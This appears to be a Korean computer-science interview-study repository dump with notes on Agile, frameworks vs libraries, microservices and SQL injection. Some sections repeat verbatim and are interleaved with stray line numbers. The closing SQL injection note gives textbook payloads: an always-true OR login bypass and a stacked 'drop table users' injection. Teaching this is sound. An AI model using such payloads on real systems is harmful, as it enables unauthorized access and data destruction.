[재귀] | [완전탐색/순열] | [스택/큐/부분집합] | `진행 완료` | 51 | | 3주차 CS | [데이터베이스] | [최신기술동향] | [웹] | [운영체제] | `진행 완료` | 52 | | 3주차 CR | [디버깅] | [디버깅] | [디버깅] | [디버깅] | `진행 완료` | 53 | | 4주차 CS | [알고리즘] | [개발상식] | [디자인패턴] | [데이터베이스] | `진행 완료` | 54 | | 4주차 CR | [알고리즘] | [알고리즘] | [알고리즘] | [알고리즘] | `진행 완료` | 55 | | 5주차 CS | [자바] | [웹] | [운영체제] | [디자인패턴] | `진행 완료` | 56 | | 5주차 CR | [알고리즘] | [알고리즘] | [알고리즘] | [알고리즘] | `진행 완료` | 57 | | 6주차 CS | [웹] | [자바] | [알고리즘] | [개발상식] | `진행 완료` | 58 | | 6주차 CR | [일타싸피] | [일타싸피] | [일타싸피] | [일타싸피] | `진행 완료` | 59 | | 7주차 CS | [개발상식] | [디자인패턴] | [네트워크] | [알고리즘] | `진행 완료` | 60 | | 7주차 CR | [프론트엔드] | [프론트엔드] | [프론트엔드] | [프론트엔드] | `진행 완료` | 61 | | 8주차 CS | [디자인패턴] | [알고리즘] | [최신기술동향] | [웹] | `진행 완료` | 62 | | 8주차 CR | [관통PJ] | [관통PJ] | [관통PJ] | [관통PJ] | `진행 완료` | 63 | | 9주차 CS | [최신기술동향] | [데이터베이스] | [자바] | [네트워크] | `진행 완료` | 64 | | 9주차 CR | [백엔드] | [백엔드] | [백엔드] | [백엔드] | `진행 완료` | 65 | | 10주차 CS | [운영체제] | [네트워크] | [웹] | [데이터베이스] | `진행 완료` | 66 | | 11주차 CS | [데이터베이스] | [운영체제] | [개발 상식] | [디자인패턴] | `진행 완료` | 67 | | 11주차 CR | [데이터베이스] | [데이터베이스] | [데이터베이스] | [데이터베이스] | `진행 완료` | 68 | | 12주차 CS | [알고리즘] | [자바] | [데이터베이스] | [최신기술동향] | `진행 완료` | 69 | | 13주차 CS | [데이터베이스] | [디자인패턴] | [자바] | [운영체제] | `진행 완료` | 70 | | 14주차 CS | [자바] | [최신기술동향] | [디자인패턴] | [알고리즘] | `진행 완료` | 71 | | 15주차 CS | [개발 상식] | [웹] | [알고리즘] | [자바] | `진행 완료` | 72 | | 16주차 CS | [네트워크] | [데이터베이스] | [알고리즘] | [] | `진행 중` | 73 | 74 | ## :loudspeaker: 목차 75 | 76 | ### 네트워크 77 | 78 | ### 운영체제 79 | 80 | ### 데이터베이스 81 | 82 | ### 알고리즘 83 | 84 | ### 자바 85 | 86 | ### 웹 87 | 88 | ### 개발 상식 89 | 90 | ### 디자인 패턴 91 | 92 | ### 최신 기술 동향 93 | 94 | --- 95 | 96 | ### 참고 97 | 98 | - https://github.com/Songwonseok/CS-Study 99 | - https://velog.io/@subinmun1997/CS-Study-%EC%8A%A4%ED%84%B0%EB%94%94-%EC%A3%BC%EC%A0%9C 100 | - https://github.com/JaeYeopHan/Interview_Question_for_Beginner 101 | - https://github.com/gmlwjd9405/gmlwjd9405.github.io 102 | - 전공책: https://garden1500.tistory.com/5 103 | - https://gyoogle.dev/blog/ 104 | - https://github.com/vsfe/tech-interview 105 | - https://github.com/ksundong/backend-interview-question 106 | -------------------------------------------------------------------------------- /개발상식/Agile.md: -------------------------------------------------------------------------------- 1 | # Agile 2 | 3 | ## 애자일 개발 방법론 4 | - 모든 것을 계획하고 개발하는 전통적인 방법론을 대체하기 위해 등장한 이론 5 | - 사업적 가치가 있는 프로젝트는 새로운 시도와 학습을 기반으로 구현되고, 이를 추구하다보면 개발에 불확실성이 높아진다. 6 | - 협력을 통한 빠른 주기의 피드백을 지속적으로 반복하면서 개발하는 여러 방법론을 지칭하는 용어 7 | - TDD, Pair Programming, Scrum 등이 존재 8 | 9 |
 10 |
11 | ## TDD
12 | - 테스트 주도 개발 (Test Driven Development)
13 | - 테스트케이스를 먼저 작성한 이후 이를 통과하기 위한 코드를 개발
14 | - 테스트케이스를 기반으로 코드를 개발하고 이를 리팩토링하는 작업을 반복
15 |
16 | | 장점 | 단점 |
17 | |-----------------------------------|---------------------------------|
18 | | 개발 도중 사용자 요구사항이 변해도 유연하게 대처할 수 있음 | 테스트 코드와 개발 코드의 잦은 수정으로 생산성이 저하됨 |
19 | | 객체 지향적인 개발을 강제함으로써 코드의 재사용성이 확보됨 | 소프트웨어 납기일이 미뤄질 수 가능성이 높음 |
20 |
21 | - Spring에서의 TDD 적용
22 | - Repository -> Service -> Controller 순서로 개발 진행
23 | - Repository 계층의 테스트는 H2와 같은 인메모리 데이터베이스 기반의 통합 테스트로 진행
24 | - Service 계층의 테스트는 Mockito를 사용해 Repository 계층을 Mock하여 진행
25 | - Controller 계층의 테스트는 SpringTest의 MockMvc를 사용해 진행
26 |
27 |
10 |
11 | ## TDD
12 | - 테스트 주도 개발 (Test Driven Development)
13 | - 테스트케이스를 먼저 작성한 이후 이를 통과하기 위한 코드를 개발
14 | - 테스트케이스를 기반으로 코드를 개발하고 이를 리팩토링하는 작업을 반복
15 |
16 | | 장점 | 단점 |
17 | |-----------------------------------|---------------------------------|
18 | | 개발 도중 사용자 요구사항이 변해도 유연하게 대처할 수 있음 | 테스트 코드와 개발 코드의 잦은 수정으로 생산성이 저하됨 |
19 | | 객체 지향적인 개발을 강제함으로써 코드의 재사용성이 확보됨 | 소프트웨어 납기일이 미뤄질 수 가능성이 높음 |
20 |
21 | - Spring에서의 TDD 적용
22 | - Repository -> Service -> Controller 순서로 개발 진행
23 | - Repository 계층의 테스트는 H2와 같은 인메모리 데이터베이스 기반의 통합 테스트로 진행
24 | - Service 계층의 테스트는 Mockito를 사용해 Repository 계층을 Mock하여 진행
25 | - Controller 계층의 테스트는 SpringTest의 MockMvc를 사용해 진행
26 |
27 |  28 |
29 | ## Pair Programming
30 | - 두 사람이 한 짝이되어 한 컴퓨터로 프로그래밍을 진행하는 애자일 방법
31 | - 한 사람은 오더하고, 한 사람은 코딩하는 작업을 약 10분단위로 역할을 바꿔가며 반복한다.
32 | - 코딩할 때는 문제를 구체적으로 보게되고, 오더할 때는 문제를 전체적으로 보게 되어 통찰이 생긴다.
33 |
34 | | 장점 | 단점 |
35 | |-------------------------|-------------------------------|
36 | | 둘이서 진행하기 때문에 실수가 감소함 | 2명이서 1인분을 하고 있는 것이므로 생산성이 저하됨 |
37 | | 서로의 약점을 보완하는 프로그래밍이 가능함 | 수평적인 관계가 아니라면 효과가 미미할 수 있음 |
38 |
39 |
28 |
29 | ## Pair Programming
30 | - 두 사람이 한 짝이되어 한 컴퓨터로 프로그래밍을 진행하는 애자일 방법
31 | - 한 사람은 오더하고, 한 사람은 코딩하는 작업을 약 10분단위로 역할을 바꿔가며 반복한다.
32 | - 코딩할 때는 문제를 구체적으로 보게되고, 오더할 때는 문제를 전체적으로 보게 되어 통찰이 생긴다.
33 |
34 | | 장점 | 단점 |
35 | |-------------------------|-------------------------------|
36 | | 둘이서 진행하기 때문에 실수가 감소함 | 2명이서 1인분을 하고 있는 것이므로 생산성이 저하됨 |
37 | | 서로의 약점을 보완하는 프로그래밍이 가능함 | 수평적인 관계가 아니라면 효과가 미미할 수 있음 |
38 |
39 |  40 |
41 | ## Scrum
42 | - 스프린트라고 불리는 작업 단위를 사용하여 작업을 추정하는 프로젝트 계획 방법
43 | - 스프린트는 약 1~2시간 단위로 가능한 작은 단위의 개발 사항으로 이루어짐
44 | - 스프린트 기간은 프로그램이나 개발사의 특성에 따라 보통 1~4주 정도 선정
45 | - 스크럼 진행 과정
46 | 1. 제품 백로그(product backlog) 작성
47 | 2. 스프린트 계획 회의
48 | 3. 스프린트 백로그(sprint backlog) 작성 -> 스크럼 보드로 정리
49 | 4. 일일스크럼 미팅(daily scrum meeting)
50 | 5. 실행 가능한 제품 개발
51 | 6. 스프린트 리뷰
52 | 7. 스프린트 회고(sprint retrospective)
53 | 8. 다음 스프린트 시작
54 |
55 |
40 |
41 | ## Scrum
42 | - 스프린트라고 불리는 작업 단위를 사용하여 작업을 추정하는 프로젝트 계획 방법
43 | - 스프린트는 약 1~2시간 단위로 가능한 작은 단위의 개발 사항으로 이루어짐
44 | - 스프린트 기간은 프로그램이나 개발사의 특성에 따라 보통 1~4주 정도 선정
45 | - 스크럼 진행 과정
46 | 1. 제품 백로그(product backlog) 작성
47 | 2. 스프린트 계획 회의
48 | 3. 스프린트 백로그(sprint backlog) 작성 -> 스크럼 보드로 정리
49 | 4. 일일스크럼 미팅(daily scrum meeting)
50 | 5. 실행 가능한 제품 개발
51 | 6. 스프린트 리뷰
52 | 7. 스프린트 회고(sprint retrospective)
53 | 8. 다음 스프린트 시작
54 |
55 |  --------------------------------------------------------------------------------
/개발상식/Framework_and_Library.md:
--------------------------------------------------------------------------------
1 | ---
2 | marp : true
3 | ---
4 |
5 | # Framework and Library
6 |
7 | ---
8 | ## Framework
9 | - 소프트웨어 어플리케이션이나 솔루션의 개발을 수월하게 하기 위해 소프트웨어의 구체적 기능들에 해당하는 부분의 설계와 구현을 재사용 가능하도록 협업화된 형태로 제공하는 소프트웨어 환경
10 | - 정해진 매뉴얼, 룰을 제공
11 | - 클래스와 라이브러리의 집합 구조이며, 이러한 협업형태를 제공함
12 | - 이 형태는 완성된 어플리케이션이 아니고, 이러한 형태를 사용하여 프로그래머가 어플리케이션을 완성키여햐 함
13 | - 앱/서버 등의 구동, 메모리 관리 등 공통된 부분은 프레임워크가 관리함
14 | - Spring, Django, Flask, Android, Vue.js 등
15 |
16 | ---
17 |
18 | ### 장점
19 | - 개발 프로세스 간소화
20 | - 프레임워크에서 제공하는 여러 도구와 패키지를 사용하여 재사용성을 높임
21 | - 개발에 필요한 시간 단축
22 | - 코드 길이 간소화 및 완성도 향상
23 | - 직접 구현하는 것보다 간결해짐
24 | - 대부분 이미 검증된 기능들로 사용 시 프로그램의 완성도 향상
25 | - 유지보수 용이
26 | - 프로그램의 담당자가 변경되거나 보수 시 간결함
27 | - 보안
28 | - SQL injection 등 외부 보안 공격에 대한 보안기능 제공
29 |
30 | ---
31 |
32 | ### 단점
33 | - 러닝커브(Learning Curve)
34 | - 프레임워크를 사용하기 위해 학습 필요
35 | - 제약사항
36 | - 정해진 매뉴얼, 툴을 지켜야 하므로 유연성 저하 가능성
37 | - 크기
38 | - 개발 용량이 불필요하게 커질 수 있음
39 |
40 | ---
41 | ## Library
42 | - API를 기반으로 플랫폼에서 바로 실행될 수 있도록 모듈화 된 프로그램 모음
43 | - 필요한 함수들이 구현되어 있기 때문에, 필요시 자유롭게 사용할 수 있음
44 | - 단, 프레임워크가 정한 방식에 맞춰 사용해야 함
45 | - React.js, JQuery, TensorFlow, pandas, STL 등
46 | 
47 | ---
48 | ### 종류
49 | - 표준 라이브러리
50 | - 특정 언어의 개발 환경에 기본적으로 포함된 기능
51 | - 런타임 라이브러리
52 | - 프로그램이 실제 실행되기 위해(런타임) 필요한 모듈 예> printf
53 | - 보통 표준 라이브러리에서 필요한 것들만 제공
54 | - 정적 라이브러리
55 | - include 시 내 프로그램과 결합되어 컴파일 되는 라이브러리
56 | - 코드 간결성 향상 / 실행 프로그램의 용량 증가 가능성
57 | - 컴파일 시 적재되므로 유연성 저하 > 지양되고 있는 추세
58 | - 동적 라이브러리
59 | - 필요시 로딩하고, 불필요해지면 반환 > 메모리 절약
60 | - 외부 라이브러리를 참조/사용하여 정적 라이브러리에 비해 속도저하 가능성
61 | - 프로그램 실행 과정에서 필요함
62 | ---
63 |
64 | ### 장점
65 | - 코드 재사용 용이
66 | - 코드의 내용 Encapsulation하여 기술 유출 방지 가능
67 | - 개발 시간 단축
68 | - 디버깅, 컴파일 시간 단축
69 |
70 | ### 단점
71 | - 크기
72 | - 개발 용량이 불필요하게 커질 수 있음
73 | => 동적 라이브러리 사용
74 | 공통되는 부분만 메모리에 탑재하고 사용이 끝나면 메모리에서 삭제됨
75 |
76 | ---
77 | ## 차이점
78 | - 프레임워크는 전체적인 흐름을 이미 가지고 있으며, 그 안에 필요한 코드를 작성
79 | - 라이브러리는 사용자가 전체적인 흐름을 만들며 라이브러리를 가져다 쓰는 것
80 | - 라이브러리를 사용하는 어플리케이션 코드는 프로그램의 흐름을 직접 제어함
81 | - 동작 중 필요한 기능이 있을 때 개발자가 능동적으로 라이브러리를 사용하여 구현
82 | - 프레임워크는 거꾸로 어플리케이션 코드가 프레임워크에 의해 사용됨
83 | - 프레임워크에는 **제어의 역전(IoC, Inversion of Control)** 개념이 적용되어야 함
84 | - 어플리케이션 코드는 프레임워크가 정해놓은 규칙 내에서 수동적으로 동작함
85 |
86 | ---
87 |
88 | ### 제어의 역전(IoC)
89 | - 어떠한 일을 하도록 만들어 놓은 Framework에 제어 권한을 넘기는 것
90 | - 즉, 프로그램 제어 흐름 구조가 역전된 상황
91 | - 라이브러리는 어플리케이션의 흐름을 사용자가 직접 제어
92 | - 프레임워크는 프레임워크 메서드가 사용자가 작성하는 코드의 메소드를 호출
93 | - 개발자가 직접 스레드 관리 등을 하지 않아도 됨
94 | - 예) Spring의 경우 스프링 컨테이너가 프로그램의 제어흐름을 제어함
95 | 
--------------------------------------------------------------------------------
/개발상식/MSA.md:
--------------------------------------------------------------------------------
1 | # MSA(Microservice Architecture)
2 | ## Monolithic Architecture(모놀리식 아키텍처)
3 | - MSA가 도입되기 이전의 전통적인 서비스의 형태
4 | - 전체 어플리케이션이 하나로 통합되어 있어 관리하기가 편하다
5 | - 개발환경 설정도 하나로 통일되어 있으므로 편하다
6 |
7 | ### 모놀리식 아키텍처의 단점
8 | - 기존 어플리케이션에 새 기능을 넣고자 할때 수행해야 하는 테스트/컴파일/빌드/배포의 시간이 오래걸린다
9 | - 개발환경이 통일되어 있는 점이 오히려 단점으로 작용한다.
10 | - 하나의 기능을 위해 프레임워크를 버전업 할 경우, 다른 기능들까지 영향을 받게 된다.
11 | - 하나의 프레임워크와 언어로 통일하여 개발해야만 한다.
12 | - 소스코드가 너무 복잡해진다.
13 | - 특정 서비스에 트래픽이 몰릴 경우, 전체 서비스들이 영향을 받게 된다.
14 |
15 | ## MSA
16 | - MSA란 단일 프로그램을 각 컴포넌트 별로 나누어 작은 서비스들의 조합으로 구축하는 방법
17 | - 각 컴포넌트들이 필요할때마다 API Gateway를 사용하여 소통하는 방식을 사용한다.
18 | - 대표적으로 아마존과 넷플릭스에서 MSA를 사용하고 있다.
19 | - MSA의 태생상 밀접하게 연관된 툴이 존재한다
20 | - docker: 컨테이너에 담아 서비스를 배포하기 위해 사용
21 | - kubernetes: 컨테이너가 많을 때, 이 컨테이너들을 관리하기 위해 사용
22 | - kafka: 서비스간의 소통을 빠르게 하기 위해 사용
23 | - Prometheus: 서비스들을 모니터링 하기 위해 사용
24 |
25 | ## MSA의 장점
26 | - 각 서비스들은 독립된 서버에서 작동할 수 있고, 배포 역시 독립적으로 이뤄질 수 있음
27 | - 프로그램의 수정시 하나의 서비스만 수정하면 되므로 속도가 향상됨
28 | - 개발환경을 독립적으로 선택할 수 있다
29 | - 각 서비스들이 서로 다른 언어와 프레임워크를 사용할 수 있다
30 | - 버전업 과정도 매우 쉬워진다
31 | - 특정 서비스에 트래픽이 몰릴 경우, 해당 서비스만 크기를 키워 해결 할 수 있음
32 |
33 | ## MSA의 단점
34 | - 전체적인 복잡도가 상승한다.
35 | - 개발이 쉬워지는 대신 운영 복잡도가 더욱 증가하여 결과적으로 전체적인 복잡도는 모놀리식보다 더 증가할 수 있다
36 | - 툴의 사용이 반 필수이다
37 | - 툴의 사용 방법을 추가적으로 익혀야 한다
38 | - 개발보다도 툴의 관리에 사용하는 시간이 더 많이 들 수 있다
39 | - 분리된 서비스들끼리 통신에 오류가 발생하여 원활한 서비스 제공에 실패할 수도 있다
40 | - MSA에 소속된 서비스의 양이 증가할 수록 특정 기능을 담당하는 서비스를 찾기 힘들어진다
41 | - 오류의 원인을 찾기 또한 힘들어진다.
42 |
43 | ## 결론
44 | - MSA는 무조건 정답이 아니다!
45 | - 서비스가 매우 크다 하더라도 굳이 MSA만이 정답은 아니다
46 | - 아직 서비스가 작지만 미래를 위해 미리 MSA를 도입하는 경우도 굳이 필요 없다
47 | - MSA를 도입하기 전에 먼저 모놀리식 서비스를 만들어두고 서비스 하나씩 분리하면서 MSA를 도입하는 것도 가능하다
48 |
49 | -----------
50 | ## 참고자료
51 | - https://www.youtube.com/watch?v=ZRpsB3ODr6M
52 | - http://clipsoft.co.kr/wp/blog/%EB%A7%88%EC%9D%B4%ED%81%AC%EB%A1%9C%EC%84%9C%EB%B9%84%EC%8A%A4-%EC%95%84%ED%82%A4%ED%85%8D%EC%B2%98msa-%EA%B0%9C%EB%85%90/
53 |
--------------------------------------------------------------------------------
/개발상식/SQL 인젝션.md:
--------------------------------------------------------------------------------
1 | # SQL Injection (SQL 주입)
2 |
3 | + SQL 주입(삽입)은 웹 응용 프로그램의 보안 상의 허점을 이용해 악의적인 SQL문을 악의적으로 실행시켜 데이터베이스를 비정상적으로 조작하는 공격 방법
4 | + SQL 주입이란 개념은 1998년 12월에 처음으로 정립 되었지만, 현재에도 여전히 SQL Injection에 취약하게 설계되는 어플리케이션이 많으며 웹 애플리케이션의 30% 이상으로 추측됨
5 | + 따옴표와 OR 문, 주석처리를 통해 사용자의 입력이 항상 참이 되게끔 할 수 있음
6 | + SQL 질의문을 통하여 데이터베이스에 저장되어 있는 값들을 알 수 있으며 저장된 해시 값을 조회하여 John the Ripper 도구를 통해 비밀번호를 크래킹할 수 있음
7 |
8 |
--------------------------------------------------------------------------------
/개발상식/Framework_and_Library.md:
--------------------------------------------------------------------------------
1 | ---
2 | marp : true
3 | ---
4 |
5 | # Framework and Library
6 |
7 | ---
8 | ## Framework
9 | - 소프트웨어 어플리케이션이나 솔루션의 개발을 수월하게 하기 위해 소프트웨어의 구체적 기능들에 해당하는 부분의 설계와 구현을 재사용 가능하도록 협업화된 형태로 제공하는 소프트웨어 환경
10 | - 정해진 매뉴얼, 룰을 제공
11 | - 클래스와 라이브러리의 집합 구조이며, 이러한 협업형태를 제공함
12 | - 이 형태는 완성된 어플리케이션이 아니고, 이러한 형태를 사용하여 프로그래머가 어플리케이션을 완성키여햐 함
13 | - 앱/서버 등의 구동, 메모리 관리 등 공통된 부분은 프레임워크가 관리함
14 | - Spring, Django, Flask, Android, Vue.js 등
15 |
16 | ---
17 |
18 | ### 장점
19 | - 개발 프로세스 간소화
20 | - 프레임워크에서 제공하는 여러 도구와 패키지를 사용하여 재사용성을 높임
21 | - 개발에 필요한 시간 단축
22 | - 코드 길이 간소화 및 완성도 향상
23 | - 직접 구현하는 것보다 간결해짐
24 | - 대부분 이미 검증된 기능들로 사용 시 프로그램의 완성도 향상
25 | - 유지보수 용이
26 | - 프로그램의 담당자가 변경되거나 보수 시 간결함
27 | - 보안
28 | - SQL injection 등 외부 보안 공격에 대한 보안기능 제공
29 |
30 | ---
31 |
32 | ### 단점
33 | - 러닝커브(Learning Curve)
34 | - 프레임워크를 사용하기 위해 학습 필요
35 | - 제약사항
36 | - 정해진 매뉴얼, 툴을 지켜야 하므로 유연성 저하 가능성
37 | - 크기
38 | - 개발 용량이 불필요하게 커질 수 있음
39 |
40 | ---
41 | ## Library
42 | - API를 기반으로 플랫폼에서 바로 실행될 수 있도록 모듈화 된 프로그램 모음
43 | - 필요한 함수들이 구현되어 있기 때문에, 필요시 자유롭게 사용할 수 있음
44 | - 단, 프레임워크가 정한 방식에 맞춰 사용해야 함
45 | - React.js, JQuery, TensorFlow, pandas, STL 등
46 | 
47 | ---
48 | ### 종류
49 | - 표준 라이브러리
50 | - 특정 언어의 개발 환경에 기본적으로 포함된 기능
51 | - 런타임 라이브러리
52 | - 프로그램이 실제 실행되기 위해(런타임) 필요한 모듈 예> printf
53 | - 보통 표준 라이브러리에서 필요한 것들만 제공
54 | - 정적 라이브러리
55 | - include 시 내 프로그램과 결합되어 컴파일 되는 라이브러리
56 | - 코드 간결성 향상 / 실행 프로그램의 용량 증가 가능성
57 | - 컴파일 시 적재되므로 유연성 저하 > 지양되고 있는 추세
58 | - 동적 라이브러리
59 | - 필요시 로딩하고, 불필요해지면 반환 > 메모리 절약
60 | - 외부 라이브러리를 참조/사용하여 정적 라이브러리에 비해 속도저하 가능성
61 | - 프로그램 실행 과정에서 필요함
62 | ---
63 |
64 | ### 장점
65 | - 코드 재사용 용이
66 | - 코드의 내용 Encapsulation하여 기술 유출 방지 가능
67 | - 개발 시간 단축
68 | - 디버깅, 컴파일 시간 단축
69 |
70 | ### 단점
71 | - 크기
72 | - 개발 용량이 불필요하게 커질 수 있음
73 | => 동적 라이브러리 사용
74 | 공통되는 부분만 메모리에 탑재하고 사용이 끝나면 메모리에서 삭제됨
75 |
76 | ---
77 | ## 차이점
78 | - 프레임워크는 전체적인 흐름을 이미 가지고 있으며, 그 안에 필요한 코드를 작성
79 | - 라이브러리는 사용자가 전체적인 흐름을 만들며 라이브러리를 가져다 쓰는 것
80 | - 라이브러리를 사용하는 어플리케이션 코드는 프로그램의 흐름을 직접 제어함
81 | - 동작 중 필요한 기능이 있을 때 개발자가 능동적으로 라이브러리를 사용하여 구현
82 | - 프레임워크는 거꾸로 어플리케이션 코드가 프레임워크에 의해 사용됨
83 | - 프레임워크에는 **제어의 역전(IoC, Inversion of Control)** 개념이 적용되어야 함
84 | - 어플리케이션 코드는 프레임워크가 정해놓은 규칙 내에서 수동적으로 동작함
85 |
86 | ---
87 |
88 | ### 제어의 역전(IoC)
89 | - 어떠한 일을 하도록 만들어 놓은 Framework에 제어 권한을 넘기는 것
90 | - 즉, 프로그램 제어 흐름 구조가 역전된 상황
91 | - 라이브러리는 어플리케이션의 흐름을 사용자가 직접 제어
92 | - 프레임워크는 프레임워크 메서드가 사용자가 작성하는 코드의 메소드를 호출
93 | - 개발자가 직접 스레드 관리 등을 하지 않아도 됨
94 | - 예) Spring의 경우 스프링 컨테이너가 프로그램의 제어흐름을 제어함
95 | 
--------------------------------------------------------------------------------
/개발상식/MSA.md:
--------------------------------------------------------------------------------
1 | # MSA(Microservice Architecture)
2 | ## Monolithic Architecture(모놀리식 아키텍처)
3 | - MSA가 도입되기 이전의 전통적인 서비스의 형태
4 | - 전체 어플리케이션이 하나로 통합되어 있어 관리하기가 편하다
5 | - 개발환경 설정도 하나로 통일되어 있으므로 편하다
6 |
7 | ### 모놀리식 아키텍처의 단점
8 | - 기존 어플리케이션에 새 기능을 넣고자 할때 수행해야 하는 테스트/컴파일/빌드/배포의 시간이 오래걸린다
9 | - 개발환경이 통일되어 있는 점이 오히려 단점으로 작용한다.
10 | - 하나의 기능을 위해 프레임워크를 버전업 할 경우, 다른 기능들까지 영향을 받게 된다.
11 | - 하나의 프레임워크와 언어로 통일하여 개발해야만 한다.
12 | - 소스코드가 너무 복잡해진다.
13 | - 특정 서비스에 트래픽이 몰릴 경우, 전체 서비스들이 영향을 받게 된다.
14 |
15 | ## MSA
16 | - MSA란 단일 프로그램을 각 컴포넌트 별로 나누어 작은 서비스들의 조합으로 구축하는 방법
17 | - 각 컴포넌트들이 필요할때마다 API Gateway를 사용하여 소통하는 방식을 사용한다.
18 | - 대표적으로 아마존과 넷플릭스에서 MSA를 사용하고 있다.
19 | - MSA의 태생상 밀접하게 연관된 툴이 존재한다
20 | - docker: 컨테이너에 담아 서비스를 배포하기 위해 사용
21 | - kubernetes: 컨테이너가 많을 때, 이 컨테이너들을 관리하기 위해 사용
22 | - kafka: 서비스간의 소통을 빠르게 하기 위해 사용
23 | - Prometheus: 서비스들을 모니터링 하기 위해 사용
24 |
25 | ## MSA의 장점
26 | - 각 서비스들은 독립된 서버에서 작동할 수 있고, 배포 역시 독립적으로 이뤄질 수 있음
27 | - 프로그램의 수정시 하나의 서비스만 수정하면 되므로 속도가 향상됨
28 | - 개발환경을 독립적으로 선택할 수 있다
29 | - 각 서비스들이 서로 다른 언어와 프레임워크를 사용할 수 있다
30 | - 버전업 과정도 매우 쉬워진다
31 | - 특정 서비스에 트래픽이 몰릴 경우, 해당 서비스만 크기를 키워 해결 할 수 있음
32 |
33 | ## MSA의 단점
34 | - 전체적인 복잡도가 상승한다.
35 | - 개발이 쉬워지는 대신 운영 복잡도가 더욱 증가하여 결과적으로 전체적인 복잡도는 모놀리식보다 더 증가할 수 있다
36 | - 툴의 사용이 반 필수이다
37 | - 툴의 사용 방법을 추가적으로 익혀야 한다
38 | - 개발보다도 툴의 관리에 사용하는 시간이 더 많이 들 수 있다
39 | - 분리된 서비스들끼리 통신에 오류가 발생하여 원활한 서비스 제공에 실패할 수도 있다
40 | - MSA에 소속된 서비스의 양이 증가할 수록 특정 기능을 담당하는 서비스를 찾기 힘들어진다
41 | - 오류의 원인을 찾기 또한 힘들어진다.
42 |
43 | ## 결론
44 | - MSA는 무조건 정답이 아니다!
45 | - 서비스가 매우 크다 하더라도 굳이 MSA만이 정답은 아니다
46 | - 아직 서비스가 작지만 미래를 위해 미리 MSA를 도입하는 경우도 굳이 필요 없다
47 | - MSA를 도입하기 전에 먼저 모놀리식 서비스를 만들어두고 서비스 하나씩 분리하면서 MSA를 도입하는 것도 가능하다
48 |
49 | -----------
50 | ## 참고자료
51 | - https://www.youtube.com/watch?v=ZRpsB3ODr6M
52 | - http://clipsoft.co.kr/wp/blog/%EB%A7%88%EC%9D%B4%ED%81%AC%EB%A1%9C%EC%84%9C%EB%B9%84%EC%8A%A4-%EC%95%84%ED%82%A4%ED%85%8D%EC%B2%98msa-%EA%B0%9C%EB%85%90/
53 |
--------------------------------------------------------------------------------
/개발상식/SQL 인젝션.md:
--------------------------------------------------------------------------------
1 | # SQL Injection (SQL 주입)
2 |
3 | + SQL 주입(삽입)은 웹 응용 프로그램의 보안 상의 허점을 이용해 악의적인 SQL문을 악의적으로 실행시켜 데이터베이스를 비정상적으로 조작하는 공격 방법
4 | + SQL 주입이란 개념은 1998년 12월에 처음으로 정립 되었지만, 현재에도 여전히 SQL Injection에 취약하게 설계되는 어플리케이션이 많으며 웹 애플리케이션의 30% 이상으로 추측됨
5 | + 따옴표와 OR 문, 주석처리를 통해 사용자의 입력이 항상 참이 되게끔 할 수 있음
6 | + SQL 질의문을 통하여 데이터베이스에 저장되어 있는 값들을 알 수 있으며 저장된 해시 값을 조회하여 John the Ripper 도구를 통해 비밀번호를 크래킹할 수 있음
7 |
8 | 9 | 10 |  11 | 12 |
13 | 14 | ## 예시 15 | 16 |
17 | 18 | ```sql 19 | -- 로그인 쿼리 예시 20 | select * from users where userid = "{userid}" and userpassword = "{userpassword}"; 21 | ``` 22 | + userid 혹은 userpassword에 악의적인 sql문 삽입 가능 23 | 24 |
25 | 26 | ```sql 27 | select * from users where userid = "jinhyugn" and userpassword = " " OR "1" = "1 "; 28 | ``` 29 | 30 | + users 테이블에 있는 모든 user의 정보 조회 31 | 32 |
33 | 34 | ```sql 35 | select * from users where userid = " "; drop table users; -- " and userpassword = ""; 36 | ``` 37 | 38 | + users 테이블을 drop 시키기 39 | 40 |
